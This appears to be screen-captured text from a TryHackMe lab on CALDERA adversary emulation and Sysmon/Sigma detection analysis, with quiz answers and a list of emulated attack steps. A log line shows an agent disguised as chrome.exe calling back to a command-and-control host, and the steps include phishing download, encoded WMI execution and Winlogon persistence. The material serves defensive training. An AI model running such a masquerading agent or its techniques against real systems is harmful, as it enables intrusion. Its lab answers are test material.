 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Opcode: 1
OriginalFileName: PowerShell.EXE
PackageFullName:
ParentCommandLine: "C:\Users\Public\chrome.exe" -socket 10.10.150.37:7010 -http http://10.10.150.37:8888 -contact tcp
ParentId: 0x12CC
ParentImage: C:\Users\Public\chrome.exe
ParentProcessId: 4812
ParentUser: VICTIM\Administrator
ProcessId: 1368
From the image above, the ability was flagged with the Suspicious PowerShell Parameter Substring rule due to the following indicators:
• -exec bypass exists in the CommandLine field.
• powershell.exe exists in the Image field.
Reviewing the detection details made it easy to understand that the following commands above indicate potentially malicious activity.
Emulation Activity #1 Analysis
Complete the Emulation Activity #1 profile investigation based on the methodology provided above to answer the questions below.
Answer the questions below
What is the value of the ParentImage from the first log generated by any ability?
C:\Users\Public\chrome.exe
Correct Answer
What is the name of the ability that generated a Sysmon Event ID 13?
Winlogon HKLM Shell Key Persistence - PowerShell
Correct Answer
During the execution of the first ability, what is the title of the Sigma rule that flagged the usage of Invoke-WebRequest?
PowerShell Web Download
Correct Answer
During the execution of the fifth ability, what is the value of the Match Strings field in Zip A Folder With PowerShell For Staging In Temp detection?
Answer format: ***************** * ** ***********, * ***** * ** ***********, * **************** * **
Submit
During the execution of the sixth ability, what is the title of the Sigma rule that flagged the usage of the string 'join \'\'; $split'?
Answer format: ******** * ************ ********** ***********
Submit
Task 6 Autonomous Incident Response
Applications Places System Thu 29 Jun, 18:33 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
2 startup messages
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
contacts
obfuscators
configuration
exfilled files
api docs
Log out
agents adversaries operations abilities
Current state: running
Last ran Zip a Folder with PowerShell for Staging in Temp (19 min ago)
Manual Command Potential Link
Decide Status Link/Ability Name Agent #paw Host pid Link Command Link Output
6/29/2023, 6:12:31 PM GMT+1 success Download Macro-Enabled Phishing Attachment tirnex VICTIM 0 View Command View Output
6/29/2023, 6:12:51 PM GMT+1 success Create a Process using WMI Query and an Encoded Command tirnex VICTIM 0 View Command View Output
6/29/2023, 6:13:11 PM GMT+1 success Winlogon HKLM Shell Key Persistence - PowerShell tirnex VICTIM 0 View Command View Output
6/29/2023, 6:13:31 PM GMT+1 success Identify local users tirnex VICTIM 0 View Command View Output
6/29/2023, 6:13:51 PM GMT+1 success Zip a Folder with PowerShell for Staging in Temp tirnex VICTIM 0 View Command View Output
Manual Command Potential Link
THM AttackBox
1h 19m 26s